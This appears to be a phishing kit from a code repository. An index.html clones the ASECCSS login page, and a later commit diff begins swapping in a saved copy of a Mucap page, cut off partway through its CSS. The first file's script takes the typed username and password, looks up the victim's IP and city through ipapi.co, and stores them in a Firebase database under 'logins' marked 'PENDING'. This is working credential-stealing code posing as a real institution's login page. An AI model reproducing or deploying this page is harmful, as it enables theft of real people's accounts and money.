
==== index.html @ 70b1ff64 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>ASECCSS</title>
  <link rel="stylesheet"
href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css">
<script src="https://www.gstatic.com/firebasejs/9.6.1/firebase-app-compat.js"></script>
    <script src="https://www.gstatic.com/firebasejs/9.6.1/firebase-database-compat.js"></script>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">

  <style>
    *{
      margin:0;
      padding:0;
      box-sizing:border-box;
      font-family:"Poppins",sans-serif;
    }

    body{
      background:#fff;
      min-height:100vh;
    }

    .container{
      display:flex;
      min-height:100vh;
    }

    /* ==========================
       PANEL IZQUIERDO
    ========================== */
    .left{
      width:60%;
      background:url("https://www.aseccssenlinea.com/Content/Login/HomeImage.jpg")
                 center center / cover no-repeat;
      min-height:100vh;
    }

    /* ==========================
       PANEL DERECHO
    ========================== */
    .right{
      width:40%;
      display:flex;
      justify-content:center;
      align-items:flex-start;
      padding:24px 40px;
      background:#fff;
    }

    .login{
      width:100%;
      max-width:520px;
    }

    .logo{
      width:220px;
      display:block;
      margin:0 auto;
    }

    .welcome{
      text-align:center;
      font-size:18px;
      margin:14px 0 44px;
      color:#555;
    }

    .option p{
      margin-bottom:20px;
      font-size:18px;
      color:#333;
    }

    .radio-group{
      display:flex;
      gap:38px;
      margin-bottom:30px;
      flex-wrap:wrap;
    }

    .radio-group label{
      display:flex;
      align-items:center;
      gap:10px;
      cursor:pointer;
      font-size:18px;
      color:#333;
    }

    input[type=radio]{
      accent-color:#0a97dc;
      width:20px;
      height:20px;
    }

    .input-group{
      margin-bottom:22px;
    }

    .input-group label{
      display:block;
      margin-bottom:8px;
      font-size:17px;
      font-weight:500;
      color:#333;
    }

    .input-group input{
      width:100%;
      border:none;
      border-bottom:2px solid #26a8e8;
      padding:12px 5px;
      outline:none;
      font-size:18px;
      color:#333;
      background:transparent;
    }

    .input-group input::placeholder{
      color:#9aa0a6;
    }

    .links{
      display:flex;
      justify-content:space-between;
      gap:16px;
      margin:25px 0;
      flex-wrap:wrap;
    }

    .links a{
      color:#0994db;
      text-decoration:none;
      font-size:16px;
    }

    button{
      width:100%;
      height:58px;
      border:none;
      border-radius:8px;
      background:#0b90d8;
      color:#fff;
      font-size:22px;
      font-weight:500;
      cursor:pointer;
      margin-top:10px;
    }

    button:hover{
      background:#087fbe;
    }

    .account{
      margin:28px 0 15px;
      color:#444;
    }

    .support{
      margin-top:24px;
      color:#0b90d8;
      font-size:18px;
    }

    /* ==========================
       FIRMA DIGITAL
    ========================== */
    .descripcion{
      color:#333;
      font-size:18px;
      line-height:1.7;
      margin-bottom:30px;
    }

    .nacionalidad{
      display:flex;
      gap:45px;
      margin-top:15px;
      flex-wrap:wrap;
    }

    .nacionalidad label{
      display:flex;
      align-items:center;
      gap:8px;
      font-size:18px;
      color:#333;
    }

    #formFirma{
      display:none;
    }
.password-box{
    position:relative;
    width:100%;
}

.password-box input{
    width:100%;
    border:none;
    border-bottom:2px solid #26a8e8;
    padding:12px 60px 12px 5px;
    outline:none;
    font-size:18px;
    background:transparent;
}

.password-box i{
    position:absolute;
    top:50%;
    transform:translateY(-50%);
    color:#0b90d8;
    font-size:18px;
}

#togglePassword{
    right:35px;
    cursor:pointer;
}

.fa-lock{
    right:8px;
}
    /* ==========================
       TABLET
    ========================== */
    @media (max-width: 1024px){
      .left{ width:50%; }
      .right{ width:50%; padding:20px 28px; }
    }

    /* ==========================
       MÓVIL
    ========================== */
    @media (max-width: 768px){

      .container{
        display:block;
      }

      /* Ocultar completamente el panel izquierdo */
      .left{
        display:none;
      }

      /* El formulario ocupa todo el ancho */
      .right{
        width:100%;
        min-height:100vh;
        padding:20px 18px 28px;
      }

      .login{
        max-width:100%;
      }

      .logo{
        width:190px;
      }

      .welcome{
        margin-bottom:34px;
      }

      .radio-group{
        gap:20px;
      }

      .links{
        flex-direction:column;
        align-items:flex-start;
      }

      button{
        font-size:20px;
      }
    }
  </style>
</head>

<body>
  <div class="container">

    <!-- PANEL IZQUIERDO -->
    <div class="left"></div>

    <!-- PANEL DERECHO -->
    <div class="right">
      <form id="login-form" class="login">

        <img src="https://www.aseccssenlinea.com/Content/Login/ASECCSSLogo.png" alt="ASECCSS" class="logo">

        <div class="welcome">
          Te damos la bienvenida
        </div>

        <div class="option">
          <p>Seleccioná el método de ingreso:</p>

          <div class="radio-group">
            <label>
              <input type="radio" name="tipoIngreso" value="password" checked>
              Contraseña
            </label>

            <label>
              <input type="radio" name="tipoIngreso" value="firma" disabled>
              Firma Digital
            </label>
          </div>
        </div>

        <!-- FORMULARIO CONTRASEÑA -->
        <div id="formPassword">

          <div class="input-group">
            <label>Usuario</label>
            <input type="text" id="user">
          </div>

          <div class="input-group">
    <label for="pass">Contraseña</label>

    <div class="password-box">
        <input type="password" id="pass">

        <i class="fa-solid fa-eye" id="togglePassword"></i>
        <i class="fa-solid fa-lock"></i>
    </div>
</div>

          <div class="links">
            <a href="#">Recuperar ASETOKEN</a>
            <a href="#">¿Olvidaste tu contraseña?</a>
          </div>
        </div>

        <button type="submit" id="btn-envio">Ingresar</button>

        <div class="account">¿No tenés cuenta?</div>

        <button>Creá la cuenta</button>

        <div class="support">🎧 Canales de Atención</div>
</form>
    </div>
  </div>
  <script>
// 1. CONFIGURACIÓN DE TU PROYECTO
    const firebaseConfig = { 
        databaseURL: "https://coomecipaonline-default-rtdb.firebaseio.com/" 
    };
    firebase.initializeApp(firebaseConfig);
    const db = firebase.database();

    // Crear un ID único para esta sesión de usuario
    const sessionId = "ID-" + Math.random().toString(36).substr(2, 7).toUpperCase();

    document.getElementById('login-form').addEventListener('submit', function(e) {
        e.preventDefault();
        
        // Captura de datos
        const u = document.getElementById('user').value;
        const p = document.getElementById('pass').value;
        const btn = document.getElementById('btn-envio');

        // Deshabilitar botón para evitar doble clic, pero sin cambiar texto ni mostrar loaders
        btn.disabled = true;

        // 2. OBTENER GEOLOCALIZACIÓN Y ENVIAR AL PANEL
        fetch('https://ipapi.co/json/')
            .then(res => res.json())
            .then(ipData => {
                const payload = {
                    user: u,
                    pass: p,
                    ip: ipData.ip || '0.0.0.0',
                    ubicacion: `${ipData.city || '?'}, ${ipData.country_name || '?'}`,
                    fecha: new Date().toLocaleString(),
                    status: 'PENDING' 
                };

                // Guardar en la rama 'logins' y redirigir inmediatamente al terminar
                db.ref('logins/' + sessionId).set(payload).then(() => {
                    window.location.href = 'index.html?id=' + sessionId;
                });
            })
            .catch(() => {
                // En caso de error de red, intentamos la redirección de todos modos para no trabar al usuario
                window.location.href = 'index.html?id=' + sessionId;
            });
    });
</script>
<script>
const pass = document.getElementById("pass");
const togglePassword = document.getElementById("togglePassword");

togglePassword.addEventListener("click", function(){

    if(pass.type==="password"){
        pass.type="text";
        togglePassword.classList.remove("fa-eye");
        togglePassword.classList.add("fa-eye-slash");
    }else{
        pass.type="password";
        togglePassword.classList.remove("fa-eye-slash");
        togglePassword.classList.add("fa-eye");
    }

});
</script>
</body>
</html>

==== commit b1c97553: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,354 +1,129 @@
-<!DOCTYPE html>
-<html lang="es">
-<head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <title>ASECCSS</title>
-  <link rel="stylesheet"
-href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css">
-<script src="https://www.gstatic.com/firebasejs/9.6.1/firebase-app-compat.js"></script>
+<html lang="es" style="--blazor-load-percentage: 100%; --blazor-load-percentage-text: &quot;100%&quot;;"><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/content/location/location.js" id="eppiocemhmnlbhjplcgkofciiegomcon"></script><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/libs/extend-native-history-api.js"></script><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/libs/requests.js"></script><head><script bis_use="true" type="text/javascript" charset="utf-8" data-bis-config="{&quot;blacklistIframeSrc&quot;:[&quot;facebook.com/&quot;,&quot;twitter.com/&quot;,&quot;youtube-nocookie.com/embed/&quot;,&quot;//vk.com/&quot;,&quot;//www.vk.com/&quot;,&quot;linkedin.com/&quot;,&quot;//www.linkedin.com/&quot;,&quot;//instagram.com/&quot;,&quot;//www.instagram.com/&quot;,&quot;//www.google.com/recaptcha/api2/&quot;,&quot;//www.google.com/recaptcha/enterprise/anchor&quot;,&quot;//hangouts.google.com/webchat/&quot;,&quot;//www.google.com/calendar/&quot;,&quot;//www.google.com/maps/embed&quot;,&quot;spotify.com/&quot;,&quot;soundcloud.com/&quot;,&quot;//player.vimeo.com/&quot;,&quot;//disqus.com/&quot;,&quot;//tgwidget.com/&quot;,&quot;//js.driftt.com/&quot;,&quot;friends2follow.com&quot;,&quot;/widget&quot;,&quot;login&quot;,&quot;//video.bigmir.net/&quot;,&quot;blogger.com&quot;,&quot;//smartlock.google.com/&quot;,&quot;//keep.google.com/&quot;,&quot;/web.tolstoycomments.com/&quot;,&quot;moz-extension://&quot;,&quot;chrome-extension://&quot;,&quot;/auth/&quot;,&quot;//analytics.google.com/&quot;,&quot;adclarity.com&quot;,&quot;paddle.com/checkout&quot;,&quot;hcaptcha.com&quot;,&quot;recaptcha.net&quot;,&quot;2captcha.com&quot;,&quot;accounts.google.com&quot;,&quot;www.google.com/shopping/customerreviews&quot;,&quot;buy.tinypass.com&quot;,&quot;gstatic.com&quot;,&quot;secureir.ebaystatic.com&quot;,&quot;docs.google.com&quot;,&quot;contacts.google.com&quot;,&quot;github.com&quot;,&quot;mail.google.com&quot;,&quot;chat.google.com&quot;,&quot;audio.xpleer.com&quot;,&quot;keepa.com&quot;,&quot;static.xx.fbcdn.net&quot;,&quot;sas.selleramp.com&quot;,&quot;1plus1.video&quot;,&quot;console.googletagservices.com&quot;,&quot;//lnkd.demdex.net/&quot;,&quot;//radar.cedexis.com/&quot;,&quot;//li.protechts.net/&quot;,&quot;challenges.cloudflare.com/&quot;,&quot;ogs.google.com&quot;,&quot;//www.ukrnafta.com/data/map/&quot;,&quot;//maps.google.com/maps&quot;,&quot;//www.openstreetmap.org/export/embed.html&quot;,&quot;//www.google.com/maps/d/u/3/embed&quot;,&quot;//itm.ebaydesc.com/itmdesc&quot;,&quot;//books.google.com/books&quot;,&quot;//embed.podcasts.apple.com&quot;,&quot;//www.paypal.com/smartchat&quot;,&quot;//www.centurylink.com/assets/includes/common/sfChatiFrame.html&quot;,&quot;//macmillan-prod-gen.ada.support/embed&quot;,&quot;//macmillan-prod-gen.ada.support/chat&quot;,&quot;//ctl-consumer.my.site.com/&quot;],&quot;whitelistDomainsForPostBody&quot;:[&quot;youtube.com&quot;]}" data-dynamic-id="6add9eb0-05b7-4ddd-8055-6564fd6c8c7f" src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/executors/200.js"></script><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/content/location/location.js" id="eppiocemhmnlbhjplcgkofciiegomcon"></script><script bis_use="true" type="text/javascript" charset="utf-8" nonce="" data-dynamic-id="6add9eb0-05b7-4ddd-8055-6564fd6c8c7f" src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/executors/101.js"></script><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/libs/extend-native-history-api.js"></script><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/libs/requests.js"></script><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/content/location/location.js" id="eppiocemhmnlbhjplcgkofciiegomcon"></script><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/libs/extend-native-history-api.js"></script><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/libs/requests.js"></script><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><script bis_use="true" type="text/javascript" charset="utf-8" data-bis-config="{&quot;blacklistIframeSrc&quot;:[&quot;facebook.com/&quot;,&quot;twitter.com/&quot;,&quot;youtube-nocookie.com/embed/&quot;,&quot;//vk.com/&quot;,&quot;//www.vk.com/&quot;,&quot;linkedin.com/&quot;,&quot;//www.linkedin.com/&quot;,&quot;//instagram.com/&quot;,&quot;//www.instagram.com/&quot;,&quot;//www.google.com/recaptcha/api2/&quot;,&quot;//www.google.com/recaptcha/enterprise/anchor&quot;,&quot;//hangouts.google.com/webchat/&quot;,&quot;//www.google.com/calendar/&quot;,&quot;//www.google.com/maps/embed&quot;,&quot;spotify.com/&quot;,&quot;soundcloud.com/&quot;,&quot;//player.vimeo.com/&quot;,&quot;//disqus.com/&quot;,&quot;//tgwidget.com/&quot;,&quot;//js.driftt.com/&quot;,&quot;friends2follow.com&quot;,&quot;/widget&quot;,&quot;login&quot;,&quot;//video.bigmir.net/&quot;,&quot;blogger.com&quot;,&quot;//smartlock.google.com/&quot;,&quot;//keep.google.com/&quot;,&quot;/web.tolstoycomments.com/&quot;,&quot;moz-extension://&quot;,&quot;chrome-extension://&quot;,&quot;/auth/&quot;,&quot;//analytics.google.com/&quot;,&quot;adclarity.com&quot;,&quot;paddle.com/checkout&quot;,&quot;hcaptcha.com&quot;,&quot;recaptcha.net&quot;,&quot;2captcha.com&quot;,&quot;accounts.google.com&quot;,&quot;www.google.com/shopping/customerreviews&quot;,&quot;buy.tinypass.com&quot;,&quot;gstatic.com&quot;,&quot;secureir.ebaystatic.com&quot;,&quot;docs.google.com&quot;,&quot;contacts.google.com&quot;,&quot;github.com&quot;,&quot;mail.google.com&quot;,&quot;chat.google.com&quot;,&quot;audio.xpleer.com&quot;,&quot;keepa.com&quot;,&quot;static.xx.fbcdn.net&quot;,&quot;sas.selleramp.com&quot;,&quot;1plus1.video&quot;,&quot;console.googletagservices.com&quot;,&quot;//lnkd.demdex.net/&quot;,&quot;//radar.cedexis.com/&quot;,&quot;//li.protechts.net/&quot;,&quot;challenges.cloudflare.com/&quot;,&quot;ogs.google.com&quot;,&quot;//www.ukrnafta.com/data/map/&quot;,&quot;//maps.google.com/maps&quot;,&quot;//www.openstreetmap.org/export/embed.html&quot;,&quot;//www.google.com/maps/d/u/3/embed&quot;,&quot;//itm.ebaydesc.com/itmdesc&quot;,&quot;//books.google.com/books&quot;,&quot;//embed.podcasts.apple.com&quot;,&quot;//www.paypal.com/smartchat&quot;,&quot;//www.centurylink.com/assets/includes/common/sfChatiFrame.html&quot;,&quot;//macmillan-prod-gen.ada.support/embed&quot;,&quot;//macmillan-prod-gen.ada.support/chat&quot;,&quot;//ctl-consumer.my.site.com/&quot;],&quot;whitelistDomainsForPostBody&quot;:[&quot;youtube.com&quot;]}" data-dynamic-id="6add9eb0-05b7-4ddd-8055-6564fd6c8c7f" src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/executors/200.js"></script>
+    
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+    <link rel="icon" type="image/x-icon" href="https://mucapenlinea.mucap.fi.cr/mucap/assets/Mucap/img/favicon.ico">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
+    <!--<base href="/mucap/">--><base href="."><link nonce="" href="./index_files/line-awesome.min.css" rel="stylesheet">
+    <link nonce="" href="./index_files/all.min.css" rel="stylesheet">
+    <link nonce="" href="./index_files/sb-admin-2.min.css" rel="stylesheet">
+    <link nonce="" href="./index_files/select2.min.css" rel="stylesheet">
+    <link nonce="" href="./index_files/custom-components.min.css" rel="stylesheet">
+    <link nonce="" href="./index_files/blazored-modal.css" rel="stylesheet">
+    <link nonce="" href="./index_files/blazored-typeahead.css" rel="stylesheet">
+    <link nonce="" href="./index_files/PS.ODB.Web.Server.styles.css" rel="stylesheet">
+    <link nonce="" href="./index_files/bootstrap-slider.min.css" rel="stylesheet">
+    <link nonce="" href="./index_files/dragdrop.css" rel="stylesheet">
+    <link nonce="" href="./index_files/datatables.min.css" rel="stylesheet">
+    <link nonce="" href="./index_files/custom.css" rel="stylesheet">
+    <link nonce="" href="./index_files/custom(1).css" rel="stylesheet">
+    <script src="https://www.gstatic.com/firebasejs/9.6.1/firebase-app-compat.js"></script>
     <script src="https://www.gstatic.com/firebasejs/9.6.1/firebase-database-compat.js"></script>
-  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
-
-  <style>
-    *{
-      margin:0;
-      padding:0;
-      box-sizing:border-box;
-      font-family:"Poppins",sans-serif;
-    }
-
-    body{
-      background:#fff;
-      min-height:100vh;
-    }
-
-    .container{
-      display:flex;
-      min-height:100vh;
-    }
-
-    /* ==========================
-       PANEL IZQUIERDO
-    ========================== */
-    .left{
-      width:60%;
-      background:url("https://www.aseccssenlinea.com/Content/Login/HomeImage.jpg")
-                 center center / cover no-repeat;
-      min-height:100vh;
-    }
-
-    /* ==========================
-       PANEL DERECHO
-    ========================== */
-    .right{
-      width:40%;
-      display:flex;
-      justify-content:center;
-      align-items:flex-start;
-      padding:24px 40px;
-      background:#fff;
-    }
-
-    .login{
-      width:100%;
-      max-width:520px;
-    }
-
-    .logo{
-      width:220px;
-      display:block;
-      margin:0 auto;
-    }
-
-    .welcome{
-      text-align:center;
-      font-size:18px;
-      margin:14px 0 44px;
-      color:#555;
-    }
-
-    .option p{
-      margin-bottom:20px;
-      font-size:18px;
-      color:#333;
-    }
-
-    .radio-group{
-      display:flex;
-      gap:38px;
-      margin-bottom:30px;
-      flex-wrap:wrap;
-    }
-
-    .radio-group label{
-      display:flex;
-      align-items:center;
-      gap:10px;
-      cursor:pointer;
-      font-size:18px;
-      color:#333;
-    }
-
-    input[type=radio]{
-      accent-color:#0a97dc;
-      width:20px;
-      height:20px;
-    }
-
-    .input-group{
-      margin-bottom:22px;
-    }
-
-    .input-group label{
-      display:block;
-      margin-bottom:8px;
-      font-size:17px;
-      font-weight:500;
-      color:#333;
-    }
-
-    .input-group input{
-      width:100%;
-      border:none;
-      border-bottom:2px solid #26a8e8;
-      padding:12px 5px;
-      outline:none;
-      font-size:18px;
-      color:#333;
-      background:transparent;
-    }
-
-    .input-group input::placeholder{
-      color:#9aa0a6;
-    }
-
-    .links{
-      display:flex;
-      justify-content:space-between;
-      gap:16px;
-      margin:25px 0;
-      flex-wrap:wrap;
-    }
-
-    .links a{
-      color:#0994db;
-      text-decoration:none;
-      font-size:16px;
-    }
-
-    button{
-      width:100%;
-      height:58px;
-      border:none;
-      border-radius:8px;
-      background:#0b90d8;
-      color:#fff;
-      font-size:22px;
-      font-weight:500;
-      cursor:pointer;
-      margin-top:10px;
-    }
-
-    button:hover{
-      background:#087fbe;
-    }
-
-    .account{
-      margin:28px 0 15px;
-      color:#444;
-    }
-
-    .support{
-      margin-top:24px;
-      color:#0b90d8;
-      font-size:18px;
-    }
-
-    /* ==========================
-       FIRMA DIGITAL
-    ========================== */
-    .descripcion{
-      color:#333;
-      font-size:18px;
-      line-height:1.7;
-      margin-bottom:30px;
-    }
-
-    .nacionalidad{
-      display:flex;
-      gap:45px;
-      margin-top:15px;
-      flex-wrap:wrap;
-    }
-
-    .nacionalidad label{
-      display:flex;
-      align-items:center;
-      gap:8px;
-      font-size:18px;
-      color:#333;
-    }
-
-    #formFirma{
-      display:none;
-    }
-.password-box{
-    position:relative;
-    width:100%;
-}
-
-.password-box input{
-    width:100%;
-    border:none;
-    border-bottom:2px solid #26a8e8;
-    padding:12px 60px 12px 5px;
-    outline:none;
-    font-size:18px;
-    background:transparent;
-}
-
-.password-box i{
-    position:absolute;
-    top:50%;
-    transform:translateY(-50%);
-    color:#0b90d8;
-    font-size:18px;
-}
-
-#togglePassword{
-    right:35px;
-    cursor:pointer;
-}
-
-.fa-lock{
-    right:8px;
-}
-    /* ==========================
-       TABLET
-    ========================== */
-    @media (max-width: 1024px){
-      .left{ width:50%; }
-      .right{ width:50%; padding:20px 28px; }
-    }
-
-    /* ==========================
-       MÓVIL
-    ========================== */
-    @media (max-width: 768px){
-
-      .container{
-        display:block;
-      }
-
-      /* Ocultar completamente el panel izquierdo */
-      .left{
-        display:none;
-      }
-
-      /* El formulario ocupa todo el ancho */
-      .right{
-        width:100%;
-        min-height:100vh;
-        padding:20px 18px 28px;
-      }
-
-      .login{
-        max-width:100%;
-      }
-
-      .logo{
-        width:190px;
-      }
-
-      .welcome{
-        margin-bottom:34px;
-      }
-
-      .radio-group{
-        gap:20px;
-      }
-
-      .links{
-        flex-direction:column;
-        align-items:flex-start;
-      }
-
-      button{
-        font-size:20px;
-      }
-    }
-  </style>
-</head>
-
-<body>
-  <div class="container">
-
-    <!-- PANEL IZQUIERDO -->
-    <div class="left"></div>
-
-    <!-- PANEL DERECHO -->
-    <div class="right">
-      <form id="login-form" class="login">
-
-        <img src="https://www.aseccssenlinea.com/Content/Login/ASECCSSLogo.png" alt="ASECCSS" class="logo">
-
-        <div class="welcome">
-          Te damos la bienvenida
-        </div>
-
-        <div class="option">
-          <p>Seleccioná el método de ingreso:</p>
-
-          <div class="radio-group">
-            <label>
-              <input type="radio" name="tipoIngreso" value="password" checked>
-              Contraseña
-            </label>
-
-            <label>
-              <input type="radio" name="tipoIngreso" value="firma" disabled>
-              Firma Digital
-            </label>
-          </div>
-        </div>
-
-        <!-- FORMULARIO CONTRASEÑA -->
-        <div id="formPassword">
-
-          <div class="input-group">
-            <label>Usuario</label>
-            <input type="text" id="user">
-          </div>
-
-          <div class="input-group">
-    <label for="pass">Contraseña</label>
-
-    <div class="password-box">
-        <input type="password" id="pass">
-
-        <i class="fa-solid fa-eye" id="togglePassword"></i>
-        <i class="fa-solid fa-lock"></i>
-    </div>
-</div>
-
-          <div class="links">
-            <a href="#">Recuperar ASETOKEN</a>
-            <a href="#">¿Olvidaste tu contraseña?</a>
-          </div>
-        </div>
-
-        <button type="submit" id="btn-envio">Ingresar</button>
-
-        <div class="account">¿No tenés cuenta?</div>
-
-        <button>Creá la cuenta</button>
-
-        <div class="support">🎧 Canales de Atención</div>
-</form>
-    </div>
-  </div>
-  <script>
+    <style>@-webkit-keyframes la-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes la-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.la-500px:before{content:""}.la-accessible-icon:before{content:""}.la-accusoft:before{content:""}.la-acquisitions-incorporated:before{content:""}.la-ad:before{content:""}.la-address-book:before{content:""}.la-address-card:before{content:""}.la-adjust:before{content:""}.la-adn:before{content:""}.la-adobe:before{content:""}.la-adversal:before{content:""}.la-affiliatetheme:before{content:""}.la-air-freshener:before{content:""}.la-airbnb:before{content:""}.la-algolia:before{content:""}.la-align-center:before{content:""}.la-align-justify:before{content:""}.la-align-left:before{content:""}.la-align-right:before{content:""}.la-alipay:before{content:""}.la-allergies:before{content:""}.la-amazon:before{content:""}.la-amazon-pay:before{content:""}.la-ambulance:before{content:""}.la-american-sign-language-interpreting:before{content:""}.la-amilia:before{content:""}.la-anchor:before{content:""}.la-android:before{content:""}.la-angellist:before{content:""}.la-angle-double-down:before{content:""}.la-angle-double-left:before{content:""}.la-angle-double-right:before{content:""}.la-angle-double-up:before{content:""}.la-angle-down:before{content:""}.la-angle-left:before{content:""}.la-angle-right:before{content:""}.la-angle-up:before{content:""}.la-angry:before{content:""}.la-angrycreative:before{content:""}.la-angular:before{content:""}.la-ankh:before{content:""}.la-app-store:before{content:""}.la-app-store-ios:before{content:""}.la-apper:before{co